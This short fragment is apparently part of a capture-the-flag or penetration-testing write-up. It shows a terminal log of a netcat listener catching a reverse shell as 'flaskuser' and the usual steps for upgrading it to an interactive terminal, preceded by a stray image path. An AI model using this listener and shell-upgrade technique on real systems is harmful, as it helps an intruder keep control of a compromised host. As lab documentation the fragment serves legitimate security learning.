 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
flaskuser@ip-172-16-2-251:/home$ ^Z
[1]  + 293521 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 293521 continued  nc -lvnp 4444
flaskuser@ip-172-16-2-251:/home$ export TERM=xterm
flaskuser@ip-172-16-2-251:/home$